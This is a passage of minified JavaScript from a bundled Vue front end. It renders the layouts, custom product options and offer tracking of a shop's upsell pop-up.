r=[...i.value];e.length>0?r[s]={value:e[0],option:(0,X.toRaw)(t),index:s}:r[s]=null,oA.commit("singleUpsellsModule/setCustomOptionFields",r),oA.commit("singleUpsellsModule/clearCustomOptionFieldsSizeErrors"),i.value=r},UploadFileCustomOptions:ok,UploadFileCustomOptionsImage:oN,UploadFileCustomOptionsDelete:ox}}},function(){var e=this._self._c,t=this._self._setupProxy;return e("div",{staticClass:"ocu-custom-options"},[e("div",{attrs:{"aria-hidden":"true"},domProps:{innerHTML:this._s(t.UploadFileCustomOptions)}}),this._v(" "),e("div",{attrs:{"aria-hidden":"true"},domProps:{innerHTML:this._s(t.UploadFileCustomOptionsImage)}}),this._v(" "),e("div",{attrs:{"aria-hidden":"true"},domProps:{innerHTML:this._s(t.UploadFileCustomOptionsDelete)}}),this._v(" "),this._l(t.customOptions.options,function(i,s){return e("div",{key:"custom-option-"+s,staticClass:"ocu-custom-option",class:t.highlightable,on:{click:function(e){return t.showDecorator(i,t.optionComponents[i.type].dialog,s)}}},[e(t.optionComponents[i.type].component,{tag:"component",class:t.editableClasses,attrs:{id:"ocu-custom-option-"+i.type+"-"+s,options:i,generalSettings:t.generalSettings,fieldError:t.fieldErrors[s],editMode:t.editMode},on:{"update:textValue":function(e){return t.updateTextData(e,i,s)},"update:fileData":function(e){return t.updateFileData(e,i,s)}}})],1)})],2)},[],!1,null,"2bb1931d",null).exports},inject:{isAssistant:{default:!1}},props:{product:{type:Object,required:!0},currentComponent:{type:String,required:!0,validator:e=>["Incart","Upgrade"].includes(e)},isInlineTextEditorEligible:Boolean,customHeroWrapper:String,hideTitle:{type:Boolean,default:!1}},data:()=>({isSCPOMetafieldsAvailable:!1,isUpdating:!1,heroContainerObserver:null,heroContainer:null,heroContainerHeight:""}),mounted(){this.previewMode&&!this.isAssistant&&this.getSCPOMetafield(),this.$nextTick(()=>{this.updateHeroContainerHeight()}),this.heroContainerObserver=new eS.A(this.onResize),this.heroContainerObserver.observe(this.$refs.heroContainer)},beforeDestroy(){this.heroContainerObserver.disconnect()},computed:{...(0,K.aH)({allowed(e){var t,i;return null==(i=e.singleUpsellsModule.representation)||null==(t=i.hero_section)?void 0:t.allow_product_options_app}}),...(0,K.L8)({isMobileView:`${Q.L7}/isMobileView`,isTabletView:`${Q.L7}/isTabletView`,isDynamicOffer:`${Q.L7}/isDynamicOffer`,editMode:`${Q.L7}/editMode`,previewMode:"singleUpsellsModule/isPreviewMode",widget:`${Q.L7}/subscriptionApp`,settings:`${Q.L7}/representation`,isColumnLayout:`${Q.L7}/isColumnLayout`,isModernLayout:`${Q.L7}/isModernLayout`}),responsiveClasses(){return[{"ocu-modal__hero-content-tablet":this.isTabletView},{"ocu-modal__hero-content-mobile":this.isMobileView},{"ocu-hero-content__container--editor":this.editMode},{"ocu-hero-content--offset":this.hasScrollbar&&!this.isColumnLayout}]},showSubscription(){var e,t,i;return(null==(e=this.settings.offer)?void 0:e.allow_subscription)&&(null==(t=this.widget)?void 0:t.subscribeOptions.length)||(null==(i=this.widget)?void 0:i.subscriptionOnly)},isLive(){return!this.editMode&&!this.previewMode},productId(){return"string"==typeof this.product.id?+this.product.id.match(/\d+/)[0]:this.product.id},isSCPOInstalled(){var e,t,i,s;if(!this.isLive)return!0;let r=document.querySelector("link[href*='bold-options.css']")||document.querySelector("[ocu-scpo-styles-data]")||this.isSCPOMetafieldsAvailable,n=!!r;return!n&&((null==(e=window)?void 0:e.BOLD)||(null==(s=window)||null==(i=s.BOLD)||null==(t=i.options)?void 0:t.app)||r)&&console.warn("You have to finish installing SC Product Options first to see options form"),n},isCustomOptionsAdded(){var e,t,i,s;return(null==(s=this.settings)||null==(i=s.offer)||null==(t=i.custom_options)||null==(e=t.options)?void 0:e.length)>0},hasOverflowY(){return this.isColumnLayout||this.isModernLayout?"hidden":"auto"},hasScrollbar(){var e,t;return(null==(e=this.heroContainer)?void 0:e.scrollHeight)>(null==(t=this.heroContainer)?void 0:t.clientHeight)},heroWrapperWidth(){return this.isMobileView?"100%":"342px"}},methods:{...(0,K.i0)({getSCPOStylesMetafields:"singleUpsellsModule/getSCPOStylesMetafields"}),setCtaHeight(e){this.$store.commit("singleUpsellsModule/setMeasurements",{key:"ctaContainerHeight",value:e}),this.updateHeroContainerHeight()},setHeroQuantityContainerHeight(e){this.$store.commit("singleUpsellsModule/setMeasurements",{key:"heroQuantityContainerHeight",value:e}),this.updateHeroContainerHeight()},async getSCPOMetafield(){this.isLive?this.isSCPOMetafieldsAvailable=!1:this.isSCPOMetafieldsAvailable=!!await this.getSCPOStylesMetafields()},onResize(e){window.requestAnimationFrame(()=>{this.heroContainer=e[0].target})},updateHeroContainerHeight(){let{heroContainerHeight:e}=this.$store.state.singleUpsellsModule.measurements,t=800-(e+this.$refs.heroQuantity.$el.offsetHeight+32+48),i=this.isModernLayout?"unset":`${t}px`;this.heroContainerHeight=`--ocu-hero-content-height: ${this.isColumnLayout?"unset":`${i}`};`}},watch:{isModernLayout(){this.updateHeroContainerHeight()},isColumnLayout(){this.updateHeroContainerHeight()},productId(){this.previewMode&&(this.isUpdating=!0,this.$nextTick(()=>this.isUpdating=!1))},allowed(){this.isLive||(this.isUpdating=!0,this.$nextTick(()=>this.isUpdating=!1))}}},oG=()=>{(0,X.useCssVars)((e,t)=>({"17a941b1":e.hasOverflowY,"706e6abe":e.heroWrapperWidth}))},oV=o$.setup;o$.setup=oV?(e,t)=>(oG(),oV(e,t)):oG;let oB=(0,es.A)(o$,function(){var e=this._self._c;return e("div",{staticClass:"ocu-modal__hero-content",style:this.heroContainerHeight},[e("div",{ref:"heroContainer",staticClass:"ocu-hero-content__container",class:this.responsiveClasses},[this.hideTitle?this._e():e("ProductTitle",{attrs:{currentComponent:this.currentComponent,isInlineTextEditorEligible:this.isInlineTextEditorEligible}}),this._v(" "),e("div",{staticClass:"ocu-mobile__container"},[e("Description",{attrs:{isInlineTextEditorEligible:this.isInlineTextEditorEligible,product:this.product}})],1),this._v(" "),e("div",{class:this.customHeroWrapper},[e("PriceBreakdown",{attrs:{isInlineTextEditorEligible:this.isInlineTextEditorEligible}}),this._v(" "),e("Variants",{class:{"ocu-hero-content-offset__variants":this.isCustomOptionsAdded},attrs:{product:this.product}}),this._v(" "),this.isCustomOptionsAdded?e("CustomOptionsSection"):this._e(),this._v(" "),this.isSCPOInstalled&&!this.isUpdating?e("SCProductOptions",{attrs:{product:this.product}}):this._e(),this._v(" "),this.showSubscription?e("SubscriptionWidget",{attrs:{isInlineTextEditorEligible:this.isInlineTextEditorEligible}}):this._e(),this._v(" "),e("HeroQuantity",{ref:"heroQuantity",attrs:{isInlineTextEditorEligible:this.isInlineTextEditorEligible},on:{"cta:height":this.setCtaHeight,"component:height":this.setHeroQuantityContainerHeight}})],1)],1)])},[],!1,null,null,null).exports,oH={product:{type:Object,required:!0},currentComponent:{type:String,required:!0,validator:e=>["Incart","Upgrade"].includes(e)},isInlineTextEditorEligible:Boolean,modalMobileStyle:{type:Object,required:!0}},oj={__name:"ImageLeft",props:{...oH},setup(e){let t=(0,ee.xx)("singleUpsellsModule/isMobileView"),i=(0,ee.xx)("singleUpsellsModule/isModernLayout"),s=(0,ee.xx)("singleUpsellsModule/editMode"),r=(0,X.computed)(()=>({"ocu-layout__container--mobile":t.value})),n=(0,X.computed)(()=>i.value&&s.value?"ocu-modern-editable-wrapper":"");return{__sfc:!0,isMobileView:t,isModernLayout:i,editMode:s,containerClasses:r,customHeroWrapper:n,HeroImage:e_,HeroSection:oB}}},oq=(0,es.A)(oj,function(){var e=this._self._c,t=this._self._setupProxy;return e("div",{staticClass:"ocu-layout__container",class:t.containerClasses},[e(t.HeroImage,{attrs:{currentComponent:this.currentComponent,isInlineTextEditorEligible:this.isInlineTextEditorEligible}}),this._v(" "),e("div",{staticClass:"ocu-modal__main",style:[this.modalMobileStyle]},[e(t.HeroSection,{attrs:{product:this.product,currentComponent:this.currentComponent,isInlineTextEditorEligible:this.isInlineTextEditorEligible,customHeroWrapper:t.customHeroWrapper}})],1)],1)},[],!1,null,"35cd832f",null).exports,oz={__name:"ImageRight",props:{...oH},setup(e){(0,X.useCssVars)((e,t)=>({"10070df0":t.mobileBottomOffset,"479c3c64":t.mobileLeftOffset}));let t=(0,ee.xx)("singleUpsellsModule/isMobileView"),i=(0,X.computed)(()=>window.matchMedia("(max-width: 767px)").matches),s=(0,X.computed)(()=>({"ocu-layout__container--mobile":t.value})),r=(0,X.computed)(()=>t.value||i.value?"0px":"32px"),n=(0,X.computed)(()=>t.value||i.value?"16px":"0px"),a=(0,ee.xx)("singleUpsellsModule/isModernLayout"),o=(0,ee.xx)("singleUpsellsModule/editMode"),l=(0,X.computed)(()=>a.value&&o.value?"ocu-modern-editable-wrapper":"");return{__sfc:!0,isMobileView:t,isMobileAgent:i,containerClasses:s,mobileLeftOffset:r,mobileBottomOffset:n,isModernLayout:a,editMode:o,customHeroWrapper:l,HeroImage:e_,HeroSection:oB}}},oW=(0,es.A)(oz,function(){var e=this._self._c,t=this._self._setupProxy;return e("div",{staticClass:"ocu-layout__container",class:t.containerClasses},[e("div",{staticClass:"ocu-modal__main",style:[this.modalMobileStyle]},[e(t.HeroSection,{attrs:{product:this.product,currentComponent:this.currentComponent,isInlineTextEditorEligible:this.isInlineTextEditorEligible,customHeroWrapper:t.customHeroWrapper}})],1),this._v(" "),e(t.HeroImage,{attrs:{currentComponent:this.currentComponent,isInlineTextEditorEligible:this.isInlineTextEditorEligible}})],1)},[],!1,null,"12ee89a1",null).exports;var oY=i(46627);let oZ={__name:"ImageTop",props:{...oH},setup(e){var t;(0,X.useCssVars)((e,t)=>({d5d4d270:t.maxHeight,"1db953ca":t.editorMaxHeight,"39ee7ace":t.containerOverflowY,"39ee7ad0":t.containerOverflowX,"466c2e58":t.containerScollOffset,"2f3d9046":t.showScrollbar,"09b03fff":t.mobileLeftOffset}));let i=(0,oY.h)(),s=(0,ee.xx)("singleUpsellsModule/isMobileView"),r=(0,X.computed)(()=>{var e;return(null==(e=i.userAgent)?void 0:e.isMobile)||window.matchMedia("(max-width: 767px)").matches}),n=(0,X.ref)(null),a=(0,X.ref)(5),o=(0,X.ref)({offsetHeight:0,scrollHeight:0}),l=(0,X.computed)(()=>({"ocu-layout__container--mobile":s.value,"ocu-layout--top":!0})),c=(0,X.computed)(()=>s.value?"0px":"24px"),u=(0,ee.xx)("singleUpsellsModule/blocksHeight"),d=(0,ee.xx)("anyEditorOpened"),p=(0,ee.xx)("singleUpsellsModule/editMode"),h=(0,ee.xx)("singleUpsellsModule/isModernLayout"),f=(0,X.ref)(null),m=(0,X.ref)(null==(t=f.value)?void 0:t.offsetHeight),g=(0,ee.Jn)("singleUpsellsModule/setBlocksHeight"),_=(0,X.ref)(!1),S=()=>{if(!_.value){if(_.value=!0,o.value.offsetHeight=n.value.offsetHeight,o.value.scrollHeight=n.value.scrollHeight,g({key:"main",value:n.value.offsetHeight}),p.value){_.value=!1;return}f.value?(0,X.nextTick)(()=>{requestAnimationFrame(()=>{if(h.value){_.value=!1;return}let e=f.value.offsetHeight;(m.value<e&&a.value>0||void 0===m.value)&&(m.value=e,a.value--),setTimeout(()=>{_.value=!1},100)})}):_.value=!1}},v=null,y=()=>{v&&v.disconnect(),v=new eS.A(()=>{try{S()}catch(e){console.warn("ResizeObserver error:",e)}})};(0,X.onMounted)(()=>{y(),f.value=p.value?document.querySelector('[data-modal="single_popup"]'):document.querySelector(".v--modal"),f.value&&v.observe(f.value),n.value&&v.observe(n.value)}),(0,X.onUnmounted)(()=>{v&&(v.disconnect(),v=null)});let E=(0,X.computed)(()=>{if(h.value)return"unset";let{header:e,timer:t,cta:i}=u.value;return p.value?"auto":`${m.value-48-10-e-t-i}px`}),T=(0,X.computed)(()=>p.value?E.value:"unset"),b=(0,X.computed)(()=>d.value?"visible":"scroll"),C=(0,X.computed)(()=>d.value?"initial":"hidden"),P=(0,X.computed)(()=>o.value.offsetHeight===o.value.scrollHeight||r.value||p.value?"none":"block"),I=(0,X.computed)(()=>r.value||p.value?"0px":"4px");return{__sfc:!0,utils:i,isMobileView:s,isMobileAgent:r,containerRef:n,maxHeightRefreshTicks:a,containerHeight:o,containerClasses:l,mobileLeftOffset:c,blocksHeight:u,isAnyEditorOpened:d,editMode:p,isModernLayout:h,modal:f,modalHeight:m,setBlocksHeight:g,isUpdating:_,updateMaxHeight:S,observer:v,createObserver:y,maxHeight:E,editorMaxHeight:T,containerOverflowY:b,containerOverflowX:C,showScrollbar:P,containerScollOffset:I,HeroImage:e_,HeroSection:oB}}},oJ=(0,es.A)(oZ,function(){var e=this._self._c,t=this._self._setupProxy;return e("div",{ref:"containerRef",staticClass:"ocu-layout__container",class:t.containerClasses},[e(t.HeroImage,{attrs:{currentComponent:this.currentComponent,isInlineTextEditorEligible:this.isInlineTextEditorEligible}}),this._v(" "),e("div",{staticClass:"ocu-modal__main",style:[this.modalMobileStyle]},[e(t.HeroSection,{attrs:{product:this.product,currentComponent:this.currentComponent,isInlineTextEditorEligible:this.isInlineTextEditorEligible,hideTitle:t.isMobileAgent&&"Upgrade"===this.currentComponent,customHeroWrapper:"ocu-layout--top"}})],1)],1)},[],!1,null,"7b07c806",null).exports,oK={__name:"NoImage",props:{...oH},setup(e){var t;(0,X.useCssVars)((e,t)=>({"736f5ef3":t.maxHeight,fcf40a64:t.containerOverflowY,fcf40a66:t.containerOverflowX,"5e4c306e":t.containerScollOffset,ac99dbf4:t.editorMaxHeight,"3dd14af1":t.showScrollbar}));let i=(0,oY.h)(),s=(0,X.computed)(()=>{var e;return null==(e=i.userAgent)?void 0:e.isMobile}),r=(0,ee.xx)("singleUpsellsModule/isMobileView"),n=(0,X.computed)(()=>r.value||s.value),a=(0,ee.xx)("anyEditorOpened"),o=(0,ee.xx)("singleUpsellsModule/isModernLayout"),l=(0,ee.xx)("singleUpsellsModule/blocksHeight"),c=(0,X.ref)(null),u=(0,X.ref)({offsetHeight:0,scrollHeight:0}),d=(0,ee.xx)("singleUpsellsModule/editMode"),p=(0,X.computed)(()=>d.value?document.querySelector('[data-modal="single_popup"]'):document.querySelector(".v--modal")),h=(0,X.ref)(null==(t=p.value)?void 0:t.offsetHeight),f=()=>{u.value.offsetHeight=c.value.offsetHeight,u.value.scrollHeight=c.value.scrollHeight,!d.value&&p.value&&requestAnimationFrame(()=>{h.value<p.value.offsetHeight&&(h.value=p.value.offsetHeight)})},m=new eS.A(f);(0,X.onMounted)(()=>{m.observe(p.value),m.observe(c.value)}),(0,X.onUnmounted)(()=>{null==m||m.disconnect()});let g=(0,X.computed)(()=>{if(o.value)return"unset";let{header:e,timer:t,cta:i}=l.value;return d.value?"auto":`${h.value-48-10-e-t-i}px`}),_=(0,X.computed)(()=>d.value?g.value:"unset"),S=(0,X.computed)(()=>a.value?"visible":"scroll"),v=(0,X.computed)(()=>a.value?"initial":"hidden"),y=(0,X.computed)(()=>u.value.offsetHeight===u.value.scrollHeight||s.value||d.value?"none":"block"),E=(0,X.computed)(()=>s.value||d.value?"0px":"4px");return{__sfc:!0,utils:i,isMobileAgent:s,isMobileView:r,isMobileState:n,isAnyEditorOpened:a,isModernLayout:o,blocksHeight:l,containerRef:c,containerHeight:u,editMode:d,modal:p,modalHeight:h,updateMaxHeight:f,observer:m,maxHeight:g,editorMaxHeight:_,containerOverflowY:S,containerOverflowX:v,showScrollbar:y,containerScollOffset:E,HeroSection:oB,ReplacingTitle:eh,ProductTitle:eb}}},oQ=(0,es.A)(oK,function(){var e=this._self._c,t=this._self._setupProxy;return e("div",{ref:"containerRef",staticClass:"ocu-layout__container ocu-layout--top"},[e("div",{staticClass:"ocu-modal__main",style:[this.modalMobileStyle]},[t.isMobileState?e(t.ProductTitle,{staticClass:"ocu-offset-bottom-xm",attrs:{ignoreTitleHidding:!0,currentComponent:this.currentComponent,isInlineTextEditorEligible:this.isInlineTextEditorEligible}}):this._e(),this._v(" "),"Upgrade"===this.currentComponent?e(t.ReplacingTitle,{attrs:{isInlineTextEditorEligible:this.isInlineTextEditorEligible}}):this._e(),this._v(" "),t.isMobileState?this._e():e(t.ProductTitle,{attrs:{ignoreTitleHidding:!0,currentComponent:this.currentComponent,isInlineTextEditorEligible:this.isInlineTextEditorEligible}}),this._v(" "),e(t.HeroSection,{attrs:{hideTitle:!0,product:this.product,currentComponent:this.currentComponent,isInlineTextEditorEligible:this.isInlineTextEditorEligible,customHeroWrapper:"ocu-layout--top"}})],1)])},[],!1,null,"e9f7a2f2",null).exports,oX={name:"Offer",components:{ImageLeft:oq,ImageRight:oW,ImageTop:oJ,NoImage:oQ},props:{product:{type:Object,required:!0},opacity:{type:Boolean},currentComponent:{type:String,required:!0,validator:e=>["Incart","Upgrade"].includes(e)},isInlineTextEditorEligible:Boolean},computed:{...(0,K.L8)({isMobileView:"singleUpsellsModule/isMobileView",offerReferenceIds:"singleUpsellsModule/offerReferenceIds",tracking:"singleUpsellsModule/tracking",editMode:"singleUpsellsModule/editMode",editableClasses:"singleUpsellsModule/editableClasses",isPreviewMode:"singleUpsellsModule/isPreviewMode",timer:"singleUpsellsModule/timer",representation:"singleUpsellsModule/representation",isModernLayout:"singleUpsellsModule/isModernLayout"}),sectionClasses(){return[{"ocu-offer-section__container":this.opacity?this.editableClasses:""},{"ocu-modal__hero-section-mobile":!!this.isMobileView||this.isModernLayout&&window.matchMedia("(max-width: 767px)").matches}]},modalMobileStyle(){return{width:this.isMobileView?"100%":""}},layout(){var e,t;return null==(t=this.representation)||null==(e=t.general)?void 0:e.layout},layoutComponent(){var e;return null!=(e=({left:oq,right:oW,top:oJ,noImage:oQ})[this.layout])?e:oq},modalHeroSectionOffset(){return this.isModernLayout?"0px":"24px 32px"}},mounted(){this.$store.commit(`${Q.L7}/trackingOffer`,{index:this.index,id:this.offerReferenceIds[this.index],height:this.$el.offsetHeight,top:this.$el.offsetTop,isInViewport:!1,tracked:!1}),this.isPreviewMode||this.$store.dispatch(`${Q.L7}/trackUpsellShown`)},methods:{async onClick(){this.editMode&&(await this.$nextTick(),this.$proxy.publish("change:tab","buy box"))}}},o0=()=>{(0,X.useCssVars)((e,t)=>({"43b254a5":e.modalHeroSectionOffset}))},o1=oX.setup;oX.setup=o1?(e,t)=>(o0(),o1(e,t)):o0;let o2=(0,es.A)(oX,function(){var e=this._self._c;return e("section",{staticClass:"ocu-modal__hero-section ocu-flex--between",class:[this.sectionClasses],on:{click:this.onClick}},[e(this.layoutComponent,{tag:"component",attrs:{product:this.product,currentComponent:this.currentComponent,isInlineTextEditorEligible:this.isInlineTextEditorEligible,modalMobileStyle:this.modalMobileStyle}})],1)},[],!1,null,null,null).exports}}]);